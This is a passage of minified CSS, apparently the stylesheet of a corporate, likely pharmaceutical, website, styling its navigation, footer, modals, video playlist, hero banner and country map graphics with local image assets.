(orientation: landscape){.m-nav-top{height:3.4rem;display:flex}}.m-nav-top-item{position:relative;transition:200ms background-color ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-top-item{height:3.4rem;flex-grow:1;flex-basis:0}.m-nav-top-item:hover .m-subnav,.m-nav-top-item.hover .m-subnav,.m-nav-top-item:focus .m-subnav{display:block}}.m-nav-top-item.open .m-subnav{max-height:50rem}.m-nav-top-item.open i{transform:rotate(90deg)}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-top-item:hover .m-nav-link,.m-nav-top-item.hover .m-nav-link,.m-nav-top-item.active .m-nav-link,.m-nav-top-item.ancestor .m-nav-link{background-color:#8b0406}}.m-nav-top-item.last{border:none}.m-nav-link{-webkit-tap-highlight-color:rgba(0,0,0,0);background:#da291e;display:block;color:#fff;border-bottom:.1rem solid #fff;box-shadow:0 1rem,1.3rem rgba(0,0,0,.3);z-index:2;padding:1.5rem 4rem 1.5rem 1.5rem;position:relative}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-link{border-right:.1rem solid #fff;border-bottom:none;box-shadow:none;padding:0 0 0 1.5rem}}.m-nav-link:hover,.m-nav-link .hover,.m-nav-link:focus{text-decoration:none}.m-nav-link:hover+.m-subnav,.m-nav-link .hover+.m-subnav,.m-nav-link:focus+.m-subnav{display:block}@media screen and (min-width: 768px)and (max-width: 1024px){.m-nav-link{font-size:1.9rem;padding-left:3%}}.m-nav-link i{background:url("../img/white-chevron-large.779bb4093a13.png") top left no-repeat;background-size:cover;width:1rem;height:1.7rem;right:1.5rem;top:50%;margin-top:-0.9rem;position:absolute;transition:200ms transform ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-link i{display:none}}.m-subnav{background:url("../img/nav-drop-bg-light.a93e84648b0a.png") 0 0;left:0;top:0;transition:200ms max-height ease-in-out;transition-delay:0ms;z-index:-1;height:auto;overflow:hidden;max-height:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav{transition:200ms transform ease-in-out;max-height:none;display:none;width:inherit}}.m-subnav.active{transition-delay:300ms}.m-subnav.selected.forceactive a{color:#fbfcfc}.m-subnav-item{background:rgba(95,95,95,.97)}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav-item{background-color:rgba(0,0,0,.25)}}.m-subnav-link{color:#aaa;padding:1.5rem 4rem 1.5rem 1.5rem;white-space:normal;line-height:1;width:100%;display:block}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav-link{color:#fff;padding:.5rem 1.5rem;width:inherit}}.m-subnav-link.active{color:#fff}.m-subnav-link:hover,.m-subnav-link:focus,.m-subnav-link.hover{text-decoration:none;background-color:rgba(0,0,0,.25)}.l-footer-wrapper{font-family:arial,helvetica,sans-serif;width:100%;color:#585858;display:flex;justify-content:center;align-items:center}.m-footer{overflow:auto;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin:0 .9rem;padding:3rem 0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer{width:130rem;justify-content:space-between;padding:3rem 1.2rem}}.m-footer-menu{display:flex;flex-wrap:wrap}.m-footer-menu li{padding:0 .8rem;margin-bottom:.5rem;font-weight:bold;font-size:1.2rem;line-height:1.6em}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer-menu li{font-size:1rem}.m-footer-menu li:first-child{padding-left:0}}.m-footer-menu li:not(:last-child){border-right:.1rem solid #bfbfbf}.m-footer-link{color:#585858}.m-footer-logo{position:relative;padding:1.5rem 0 1.5rem .8rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer-logo{padding-left:0}}.m-corporate-logos-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-end;width:auto;max-width:21.5rem;padding-top:2rem;padding-left:.8rem}@media screen and (min-width: 768px)and (max-width: 1024px){.m-corporate-logos-wrapper{flex-direction:row;max-width:50rem;margin:2rem 0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-corporate-logos-wrapper{padding:0;width:30%}}.m-corporate-logo{display:block;margin-bottom:1.5rem}@media screen and (min-width: 768px)and (max-width: 1024px){.m-corporate-logo{margin-right:2rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-corporate-logo{margin-bottom:1rem;width:100%}}.m-corporate-logo img{display:block;max-width:100%;height:auto}.m-copyright{font-size:1.2rem;margin:0 0 0 .8rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-copyright{font-size:1rem;margin:0}}.l-sitemap-wrapper{color:#444546;margin:0 auto;overflow:auto;background:#f3f2f2;padding:4rem 0}.m-sitemap{overflow:auto;width:100%;margin:0 auto;padding:0 1.7rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap{max-width:130rem}}.m-sitemap>ul{display:flex;justify-content:space-between;flex-direction:column}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap>ul{flex-direction:row}}@media screen and (max-width: 767px){.m-sitemap-column{display:inline-block;width:100%}}.m-sitemap-header{padding-top:4rem;font-size:2rem;line-height:1}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap-header{padding-top:0}}.m-sitemap-header a{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#72392c;text-transform:none;display:inline-block;text-transform:uppercase;margin-bottom:1rem;font-size:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap-header a{margin-bottom:1.5rem}}.m-sitemap-menu{display:flex;flex-direction:column;width:100%}.m-sitemap-menu li{margin-bottom:.5rem}.m-sitemap-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#444546;font-size:1.5rem;line-height:1.2;text-transform:capitalize}.m-sitemap-link:hover,.m-sitemap-link.hover,.m-sitemap-link:focus{text-decoration:underline}.m-two_columns{display:flex;flex-direction:column;padding:3rem 0}@media screen and (min-width: 768px){.m-two_columns{padding:3rem 3rem .1rem 3rem;flex-direction:row}}.m-two_columns .rich-text{display:flex}.m-two_columns .m-section-title{width:100%}.research-development .m-two_columns .m-paragraph{max-height:0;overflow:hidden;transition:max-height .3s ease-in-out}@media screen and (min-width: 768px){.research-development .m-two_columns .m-paragraph{overflow:auto;max-height:none}}.research-development .m-two_columns .m-paragraph .rich-text{margin-bottom:3rem}@media screen and (min-width: 768px){.research-development .m-two_columns .m-paragraph .rich-text{margin-bottom:0}}.m-two_columns p{font-size:1.6rem}.m-two_columns img+.m-paragraph{margin-top:3rem}.m-two_columns .m-video-playlist-item{max-width:50rem;margin-bottom:3rem}.m-two_columns .m-video-playlist-item .m-video-description{max-width:25rem}.m-content>.m-two_columns:last-child{padding-bottom:4rem}.m-column{max-width:100%}.m-column .img-responsive{width:100%;height:auto}@media screen and (min-width: 768px){.m-column .img-responsive{width:24.4rem;height:15.7rem}}.m-column.active .m-paragraph{max-height:100rem;overflow:auto}.m-column.active .m-toggle-bar{background-color:#c1c2c3}.m-column.active .m-toggle-bar:after{transform:rotate(180deg) translate(0.65rem, 50%)}@media screen and (min-width: 768px){.m-column-2{margin-left:2.5rem}}.m-toggle-bar{height:2.2rem;background-color:#e6e8ea;width:calc(1.7rem*2 + 100%);margin-left:-1.7rem;transition:200ms background-color ease-in-out;position:relative}.m-toggle-bar:before{content:"";height:2.2rem;width:2.2rem;position:absolute;right:0;background:#ecac00}.m-toggle-bar:after{content:"";position:absolute;right:0;top:50%;transition:transform .3s ease-in-out;transform:translate(-0.65rem, -50%);width:.9rem;height:.6rem;background:url("../img/icon-sprite.07196c4e516e.png") -41px -418px no-repeat}@media screen and (min-width: 768px){.m-toggle-bar{display:none}}.m-column-title{margin:1.5rem 0}@media screen and (min-width: 768px){.m-column-title{margin:0}}.m-fifty_fifty:last-of-type{margin-bottom:0}.m-fifty_fifty .m-column-1{margin-bottom:1rem}@media screen and (min-width: 768px){.m-fifty_fifty .m-column-1{margin-bottom:0}}.m-fifty_fifty .m-two_columns{flex-wrap:wrap;padding:4rem 0}.m-fifty_fifty .m-two_columns img{max-width:100%;height:auto;display:block;margin:0 auto}.m-fifty_fifty .m-two_columns h3{margin-top:2rem;margin-bottom:0}.m-fifty_fifty .m-two_columns h3:first-child{margin-top:0}.m-fifty_fifty .m-two_columns h3+p{margin:0}.m-fifty_fifty .m-two_columns p{margin:2rem 0}.m-fifty_fifty .m-two_columns p:first-child{margin-top:0}.m-fifty_fifty .m-two_columns p+h3{margin:0}@media screen and (min-width: 768px){.m-fifty_fifty .m-two_columns .m-column{width:calc(50% - 2.5rem)}}.m-breadcrumb-wrapper{display:inline-block;background:#fff;position:relative;z-index:1;padding:2.7rem 0 1.5rem}.home .m-breadcrumb-wrapper{display:none;margin:0 auto}.terms .m-breadcrumb-wrapper{visibility:hidden}.pipeline .m-breadcrumb-wrapper{padding-bottom:0}.m-breadcrumbs{overflow:auto;display:flex}@media screen and (min-width: 1024px)and (orientation: landscape){.m-breadcrumbs{padding-left:.4rem}}.m-breadcrumbs-item{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.4rem;color:#444546;text-transform:uppercase;text-decoration:none;display:block}.m-breadcrumbs-item:not(:first-child):before{content:"> ";color:#da291e;padding-left:.3rem}.m-breadcrumbs-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.4rem;color:#444546;text-transform:uppercase;text-decoration:none}.m-breadcrumbs-link:hover,.m-breadcrumbs-link:focus,.m-breadcrumbs-link.hover{text-decoration:underline}.m-button,.m-button-arrow{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background-color:#72392c;color:#fff;font-size:1.6rem;line-height:1;display:inline-block;text-transform:uppercase;padding:1.2rem 3rem 1.2rem 1.6rem;min-width:15rem;text-align:left;transition:background-color .3s ease;border:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-button,.m-button-arrow{padding:.7rem 3rem .7rem 1.6rem}}.newsroom .m-button,.newsroom .m-button-arrow{margin-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.newsroom .m-button,.newsroom .m-button-arrow{margin-top:5rem}}.medical-information .m-button,.medical-information .m-button-arrow{margin-bottom:2rem}.m-button:hover,.m-button-arrow:hover,.m-button:focus,.m-button-arrow:focus{background-color:#da291e;text-decoration:none}.m-button-arrow{background:#72392c url("../img/white-chevron.298f14813fc7.png") no-repeat right center;background-position-x:calc(100% - 1.3rem)}.m-close-button{cursor:pointer;background:#d0d0d0;display:block;position:absolute;top:1rem;right:1rem;width:3rem;height:3rem;border:0;transition:200ms background-color ease-in-out}.m-close-button:after{content:"×";color:#fff;font-size:3rem;height:3rem;line-height:2rem}.m-close-button:hover,.m-close-button.hover,.m-close-button:focus{background:#da291e}.m-feature_list{padding:4rem 0}.m-features-wrapper{display:flex;flex-direction:column;width:100%;margin:0 auto}@media screen and (min-width: 768px){.m-features-wrapper{flex-direction:row;flex-wrap:wrap;flex:1 1 0}}.m-feature-card{background:#fff;display:flex;flex-direction:column}@media screen and (max-width: 767px){.m-feature-card{width:100%;margin-bottom:4rem}}@media screen and (min-width: 768px){.m-feature-card{width:calc(33.33% - .7rem);margin-right:1rem}.m-feature-card:nth-of-type(3n + 3){margin-right:0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-feature-card{margin-bottom:0;max-width:40rem;width:calc(33.33% - 3.3rem);margin-right:4.9rem}.m-feature-card:nth-of-type(3n + 3){margin-right:0}}.m-feature-card>a{display:flex;flex-direction:column;justify-content:space-between;height:100%}.m-feature-card>a:hover,.m-feature-card>a.hover,.m-feature-card>a:focus{text-decoration:none}.m-feature-card>a:hover .m-feature-readmore,.m-feature-card>a.hover .m-feature-readmore,.m-feature-card>a:focus .m-feature-readmore{background-color:#da291e}.m-feature-link{position:relative}.m-feature-link:hover,.m-feature-link.hover,.m-feature-link:focus{border:0;text-decoration:none}.m-feature-link:hover .m-feature-readmore,.m-feature-link.hover .m-feature-readmore,.m-feature-link:focus .m-feature-readmore{background:#da291e}.m-feature-image-wrapper{width:100%;height:20rem;position:relative;overflow:hidden}.m-feature-image-wrapper .m-feature-image{position:absolute;top:50%;left:50%;width:100%;height:auto;min-height:100%;transform:translate(-50%, -50%)}@media screen and (min-width: 768px)and (max-width: 1024px){.m-feature-image-wrapper .m-feature-image{height:100%;width:auto;min-height:0}}.m-feature-text-wrapper{padding:2rem}.m-feature-title{text-transform:uppercase;color:#444546;font-size:2.6rem;line-height:1}.m-feature-text{font-family:arial,helvetica,sans-serif;margin-bottom:3rem;color:#000;font-size:1.6rem}.m-feature-readmore{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#fff;position:relative;background:#72392c;display:block;width:100%;height:4.5rem;line-height:4.5rem;padding:0 2rem;text-transform:uppercase;transition:.3s background-color ease;margin:0;text-align:left;font-size:1.6rem;border:none;cursor:pointer;justify-self:flex-end}.m-hero-wrapper{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;position:relative;background:#fff}.m-hero{background-color:#fff;position:relative;max-width:136.3rem;margin:0 auto 0;display:flex;padding:0 1.7rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero{padding:0;justify-content:space-between}}.press-releases .m-hero{padding-bottom:2.5rem}.m-hero-copy{position:relative;font-size:1.6rem;line-height:2.3rem;z-index:20;width:100%}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero-copy{width:60%;margin-left:4rem}}.m-hero-copy.is-fullwidth{width:100%}.m-hero-copy p{font-size:1.6rem;line-height:2.2rem;margin-bottom:3rem;color:#444546}.m-hero-copy h2{padding:0;font-size:2.6rem;margin-bottom:2rem;line-height:1.2;color:#000}.m-hero-image{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero-image{display:flex;justify-content:flex-end;position:relative;width:51.2rem;margin-right:0;max-width:100%}.m-hero-image img{position:relative;z-index:1;max-width:100%}}.no-hero{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;background:#fff}.rich-text ul{margin:1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.rich-text ul{margin:1.5rem 0 3rem 5.5rem}}.rich-text ul li{color:#444546;position:relative;margin-bottom:.5rem;padding-left:1rem}.rich-text ul li:before{content:"•";color:#da291e;font-size:2rem;position:absolute;left:-1rem}.rich-text ul ul{margin-top:.5rem}.template-homepage .m-hero-wrapper{height:64rem;overflow:hidden}@media screen and (min-width: 1024px)and (orientation: landscape){.template-homepage .m-hero-wrapper{height:51.3rem}}.template-homepage .m-hero{background:url("../img/home-bg-mobile.193185773f23.png") no-repeat left -5rem top;height:64rem;flex-direction:column}@media screen and (min-width: 768px){.template-homepage .m-hero{background-position:left top}}@media screen and (min-width: 1024px)and (orientation: landscape){.template-homepage .m-hero{background:none;height:53rem;max-width:136.6rem;display:flex;justify-content:flex-end;flex-direction:row}}.m-homepage-hero-video{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-homepage-hero-video{display:block;z-index:0;background:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:auto}}.m-homepage-hero-text-wrapper{z-index:100;width:25rem;align-self:flex-end;margin-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-homepage-hero-text-wrapper{width:42rem;margin:5.5rem 8.2rem 0 0;align-self:flex-start}}.m-homepage-hero-title{font-size:5.3rem;line-height:5.5rem;color:#000;display:block}.m-homepage-hero-title .m-homepage-hero-title-1{font-size:2.5rem;line-height:2.5rem;color:#72392c;display:block}@media screen and (max-width: 767px){.m-homepage-hero-title .m-homepage-hero-title-1{width:70%}}.m-homepage-hero-paragraph{color:#72392c;font-size:1.4rem;line-height:1.7rem}.m-homepage-hero-btn{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;display:block;width:19rem;height:5.1rem;font-size:1.9rem;background:url("../img/btn-learn-more.dc25e2818c5e.png") no-repeat;color:#fff;text-transform:uppercase;padding-top:1.6rem;padding-left:2.3rem;margin-top:1.5rem;margin-bottom:1.5rem;float:right}.m-logo{width:30.3rem;margin-left:1.7rem;padding-top:.8rem;flex-grow:1;width:67%}@media screen and (min-width: 1024px)and (orientation: landscape){.m-logo{flex-grow:0;padding-top:0;margin-left:2rem}}.m-logo .m-logo-img{max-width:100%;height:auto}@media screen and (min-width: 1024px)and (orientation: landscape){.m-logo .m-logo-img{margin-left:0}}.m-news{background:url("../img/icon-press-release.a79b336a9d61.png") no-repeat top left}.m-events{background:url("../img/icon-calendar.9a98ac83ff39.png") no-repeat top left}.m-button-chevron,.m-link-chevron{vertical-align:text-top;margin-left:.7rem}.m-modal-loading{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scaleX(-1);z-index:-1}.m-mobile-menu-trigger,.m-mobile-search{display:flex;justify-content:center;align-items:center;height:100%;width:14%;background-color:#fff;transition:200ms background-color ease-in-out}.m-mobile-menu-trigger.active,.m-mobile-search.active{background-color:#da291e}@media screen and (min-width: 1024px)and (orientation: landscape){.m-mobile-menu-trigger,.m-mobile-search{display:none}}.m-mobile-menu-trigger .m-menu-hamburger{height:1.2rem;width:1.4rem;display:flex;flex-direction:column;justify-content:space-between;align-items:center}.m-mobile-menu-trigger .m-mobile-menu-line{display:block;width:1.4rem;height:.2rem;background-color:#5b5958;border-radius:.2rem}.m-mobile-menu-trigger.active .m-mobile-menu-line{background-color:#fff}.m-mobile-search .m-mobile-search-icon{width:1.8rem;height:1.7rem;background:url("../img/magnifiers.fec91a6dbe91.png") top left no-repeat;background-size:1.7rem 3.7rem}.m-mobile-search.active .m-mobile-search-icon{background-position:bottom left}.m-modal-overlay{display:none;content:"";position:fixed;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.5);z-index:10000}.m-modal-overlay.show{display:block}.no-scroll{overflow:hidden}.m-modal{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:10001;width:90vw;max-width:100rem;background-color:#fff;padding:4rem;min-height:30rem;max-height:calc(100% - 30px);overflow-y:auto}.m-modal.show{display:block}.m-modal.show.m-leadership-card-modal{display:flex}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal.is-press-release{width:42rem;padding:8rem 5rem;box-sizing:content-box}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal{min-width:50rem}}.m-modal-title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#da291e;text-align:left;padding:2rem;font-size:2.4rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal-title{font-size:4.8rem}}.m-modal-content{text-align:left;font-size:1.4rem;padding:2rem;background-color:#fff}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal-content{font-size:1.6rem}}.m-modal-content p{font:normal 1.6rem/1.2 arial,helvetica,sans-serif;color:#000}.m-modal-content ul{list-style-type:disc;padding-left:2rem;margin-left:0;color:#000}.m-modal-content ul li{margin-bottom:1rem;color:#000}.m-modal-content ul li::before{display:none}.m-modal-content a{font:bold 1.6rem/1.2 arial,helvetica,sans-serif;color:#da291e;margin-top:4rem;display:inline-block;text-decoration:underline}.m-modal-content a:hover,.m-modal-content a.hover,.m-modal-content a:focus{text-decoration:none}.m-modal-video iframe{max-width:100%;height:auto;min-height:50.9rem}@media screen and (max-width: 767px){.m-modal-video iframe{min-height:0}}.m-modal-video iframe{max-width:100%;height:auto;min-height:509px}@media screen and (max-width: 767px){.m-modal-video iframe{min-height:0}}.m-modal-actions{width:75%;margin:auto;display:flex;justify-content:space-between;padding-bottom:2rem}.m-modal-button{width:48%;padding-top:1.6rem;padding-bottom:1.6rem}.m-modal-data{color:#000;margin:0;padding:0;display:flex;margin-bottom:1rem}.m-modal-data dt,.m-modal-data dd{margin:0;padding:0}.m-modal-data dt{width:12rem;font:bold 1.6rem arial,helvetica,sans-serif}.m-modal-data dd{font:normal 1.6rem arial,helvetica,sans-serif;text-transform:capitalize}.m-modal-hr{border-top:.1rem solid #8d817b;margin:4rem 0}[data-modal-name=release-email-response]{text-align:center}[data-modal-name=release-email-response] .m-modal-title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#da291e;text-transform:uppercase;font-size:5.1rem;line-height:5.1rem;padding-top:1.5rem;padding-bottom:.5rem;text-align:center}[data-modal-name=release-email-response] .m-modal-copy{text-align:center;margin-top:0}[data-modal-name=leadership]{display:flex;background-color:#fff;flex-direction:column;align-items:center;padding-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){[data-modal-name=leadership]{flex-direction:row;align-items:flex-start}[data-modal-name=leadership] .m-leadership-info,[data-modal-name=leadership] .m-leadership-description{width:50%}}@media screen and (min-width: 768px){.m-patient-support{display:flex;justify-content:space-between}}.m-patient-support-content h2{margin-bottom:2.5rem}.m-patient-support-content a.m-button-arrow{margin-top:1.5rem}@media screen and (min-width: 768px){.m-patient-support-content{padding-right:4rem}}.m-patient-support-image{margin-top:2.5rem;display:flex;align-items:flex-end}@media screen and (min-width: 768px){.m-patient-support-image{margin-top:0}}.m-quote{height:100%;display:flex;align-items:center}.m-quote .m-quote-text{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:italic;font-size:2.1rem}.m-quote .m-quote-author_title{font-size:1.4rem}.m-quotes{display:inline-block;vertical-align:middle}@media screen and (min-width: 768px){.m-quotes{max-width:90%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-quotes{max-width:75%}}.m-quote-author{font-family:"Conduit ITC W01 Bold",Arial,sans-serif;font-style:normal;text-transform:uppercase;display:block;font-size:1.8rem}.m-quote-author_title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:capitalize;margin:0}@media screen and (min-width: 768px){.m-column-1 .m-quote{justify-content:flex-end}.m-column-1 .m-quote-text,.m-column-1 .m-quote-author,.m-column-1 .m-quote-author_title{text-align:right}}.m-logo-and-search{height:8.3rem;position:relative;display:flex;background:#fff}.m-header-search-form{position:absolute;right:0;display:block;color:#362f30;width:100%;overflow:hidden;padding:2.2rem 0 0 0;top:6.5rem;background:#da291e;z-index:-1;transform:translateY(-100%);transition:200ms transform ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-form{z-index:0;background:rgba(0,0,0,0);top:0;width:25rem;margin:0 2.6rem 1.5rem 1.5rem;transform:translateY(0)}}.m-header-search-form.active{transform:translateY(0)}.m-header-search-input{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#d9d9d9;border:none;font-size:1.6rem;text-transform:uppercase;width:calc(100% - 3rem);height:3rem;margin:1.5rem;padding:0 4rem 0 1rem;text-indent:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-input{height:auto;margin:0;width:100%;padding:.6rem 0 .6rem .8rem}}.m-header-search-input::-moz-placeholder{color:#000}.m-header-search-input::placeholder{color:#000}.m-header-search-submit{display:block;position:absolute;top:2.2rem;right:0;border:0;background:url("../img/chevron-red.5a16076fc949.png") center center no-repeat;height:3rem;width:3rem;margin:1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-submit{background:url("../img/icon-sprite.07196c4e516e.png") 0 -23.8rem no-repeat;width:1.5rem;height:1.5rem;margin:.9rem 1rem}}.m-shadowbox{display:flex;align-items:center;flex-direction:column;position:relative;padding-top:4rem;height:auto}@media screen and (min-width: 768px){.m-shadowbox{height:21rem;flex-direction:row}}.m-shadowbox-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;display:block;color:#fff;background-color:#fff;display:flex;flex-direction:column;overflow:hidden;width:100%;padding:3rem 1.5rem 0rem 1.5rem;position:relative}.m-shadowbox-link:hover{cursor:pointer}.m-shadowbox-link:hover .m-shadowbox-label{text-decoration:none}@media screen and (min-width: 768px){.m-shadowbox-link{padding:0;width:26rem;height:17rem}}.m-shadowbox-link::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);height:1.9rem;width:2.9rem;background:url("../img/video-player/playbutton.d32344e82728.png") no-repeat;background-size:contain}.m-shadowbox-thumbnail{max-width:100%;width:100%;height:auto}@media screen and (min-width: 768px){.m-shadowbox-thumbnail{width:auto}}.m-shadowbox-label{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#fff;margin:0;text-transform:uppercase;font-size:1.6rem;background:#72392c;padding:1rem;position:absolute;bottom:0;left:0;width:100%}@media screen and (min-width: 768px){.m-shadowbox-label{padding:.1rem 0 .1rem 1rem;position:relative}}@media screen and (min-width: 768px){.m-shadowbox-label.mobile-only{display:none}}.m-shadowbox-label.desktop-only{display:none}@media screen and (min-width: 768px){.m-shadowbox-label.desktop-only{display:block}}.m-shadowbox-label:hover{cursor:pointer}.m-shadowbox img.shadow{width:100%;height:1.8rem}.m-shadowbox-data{width:100%;height:100%;background:#fff;display:flex;justify-content:center;flex-direction:column;padding:1.5rem 1.5rem 5.5rem 1.5rem}@media screen and (min-width: 768px){.m-shadowbox-data{width:calc(100% - 25rem);padding:0 2rem}}.m-shadowbox-title{color:#000;margin-top:1rem}@media screen and (min-width: 768px){.m-shadowbox-title{margin-top:0}}.m-shadowbox p:not(.m-shadowbox-label){font-size:1.4rem;line-height:1.6rem;margin:0;color:#444546}.m-video-wrapper{display:flex;justify-content:center;flex-wrap:wrap;margin:0 auto;padding:4rem 0}.m-video-wrapper .m-yt-embed{display:block;width:100%}@media screen and (max-width: 767px){.m-video-wrapper .m-yt-embed{height:auto;min-height:19.2rem}}.m-video-wrapper .m-section-title{width:100%}.m-video-container{width:100%;min-height:19.2rem}@media screen and (min-width: 768px){.m-video-container{width:72.6rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-video-container{width:calc(100% - 53.4rem)}}.m-video-playlist{max-height:42rem;width:100%;margin:1.5rem 0}@media screen and (min-width: 768px){.m-video-playlist{width:72.6rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-video-playlist{margin:0;padding:0 1.5rem;max-width:53.4rem}}.simplebar-track{right:-1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.simplebar-track{right:0}}.m-video-playlist-item{cursor:pointer;min-width:30rem;margin-bottom:.5rem;display:flex;align-items:flex-start;box-sizing:border-box;border:.2rem solid #e9e9e9;background-color:#fff}.m-video-playlist-item.active{border-color:#da291e}.m-video-playlist-item:hover .m-video-playlist-item.hover .m-video-thumbnail::after{background:url("../img/video-player/playbuttonhover.c0aef5c77761.png") no-repeat;background-size:contain}.m-video-thumbnail{width:20rem;position:relative}@media screen and (min-width: 768px){.m-video-thumbnail{width:26rem}}.m-video-thumbnail::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);height:1.9rem;width:2.9rem;background:url("../img/video-player/playbutton.d32344e82728.png") no-repeat;background-size:contain}.m-thumbnail-img{display:block;width:100%}.m-video-length{position:absolute;font-size:1.2rem;line-height:1.2rem;bottom:0;right:0;display:block;padding:.8rem 1rem;background-color:rgba(0,0,0,.5);color:#fff}.m-shadow_box .m-video-length{bottom:.5rem;right:2rem}@media screen and (min-width: 768px){.m-shadow_box .m-video-length{bottom:3rem;right:.5rem}}.m-video-description{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;padding:1rem;width:17.5rem}@media screen and (min-width: 768px){.m-video-description{padding:2rem 0 0 2.5rem}}.m-video-description p,.m-video-description h3{margin:0;font-size:2rem;color:#444546}@media screen and (max-width: 360px){.m-video-description p,.m-video-description h3{font-size:1.8rem}}@media screen and (min-width: 768px){.m-video-description p,.m-video-description h3{font-size:2.2rem}}[class^=m-flag]{position:absolute;display:block}[class^=m-flag].hide{visibility:hidden}.m-flag-us{background:url("../img/map/flag-usa.f4dff335fe77.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-jp{background:url("../img/map/flag-japan.6b44272384c1.png") no-repeat;background-size:cover;width:2.7rem;height:1.8rem}.m-flag-ca{background:url("../img/map/flag-canada.583f67e777ac.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-gb{background:url("../img/map/flag-uk.862563267b20.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-sg{background:url("../img/map/flag-singapore.747c43a473a9.png") no-repeat;background-size:cover;width:2.7rem;height:1.8rem}.m-flag-cn{background:url("../img/map/flag-china.6a27bfde635a.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-eu{background:url("../img/map/flag-eu.0fdc944db0b3.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-ch{background:url("../img/map/flag-switzerland.5bf502b17c77.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.l-map-wrapper{background:#f3f2f2;width:100%;height:auto;position:relative}@media screen and (min-width: 1024px)and (orientation: landscape){.l-map-wrapper{background-image:url("../img/map/map-canada.5972906827e1.png"),url("../img/map/map-usa.8573c847cfd8.png"),url("../img/map/map-uk.d7a584f1a9e5.png"),url("../img/map/map-china.870b1d61c3ac.png"),url("../img/map/map-japan.6b1e5c981399.png"),url("../img/map/map-eu.564cb97c0408.png"),url("../img/map/map-switzerland.4472b8577ece.png");background-repeat:no-repeat;background-position:-100%;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;height:auto}}.m-map{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-map{background:#f3f2f2 url("../img/map/map-bg.634e19d1669b.png") no-repeat top 5rem center;width:102.4rem;height:60rem;position:relative;margin:0 